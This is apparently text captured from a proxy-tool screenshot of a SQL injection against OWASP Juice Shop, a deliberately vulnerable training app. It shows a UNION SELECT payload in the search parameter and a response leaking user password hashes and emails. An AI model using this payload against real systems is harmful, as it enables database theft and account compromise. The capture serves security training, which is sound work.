 2 × 5 × +
Send Cancel < > Tar
Request
Pretty Raw Hex Headers Query params \n
Back
Query parameter
Name
q
Value
tshirt'))%20UNION%20SELECT%201%2c2%2c3%2c4%2c5%2c6%2cpassword%2cemail
%2cid%20FROM%20Users%3b--
Decoded from: URL encoding
tshirt')) UNION SELECT 1,2,3,4,5,6,password,email,id FROM Users;--
Cancel Apply changes
Response
Pretty Raw Hex Render \n
},
{
"id":1,
"name":2,
"description":3,
"price":4,
"deluxePrice":5,
"image":6,
"createdAt":"030f05e45e30710c3ad3c32f00de0473",
"updatedAt":"amy@juice-sh.op",
"deletedAt":11
},
{
"id":1,
"name":2,
"description":3,
"price":4,
"deluxePrice":5,
"image":6,
"createdAt":"05f92148b4b60f7dacd04cceebb8f1af",
"updatedAt":"uvogin@juice-sh.op",
"deletedAt":16
},
{
"id":1,
"name":2,
"description":3,
"price":4,
"deluxePrice":5,
"image":6,
"createdAt":"0c36e517e3fa95aabf1bbffc6744a4ef",
"updatedAt":"bender@juice-sh.op",
"deletedAt":3
Search 0 highlights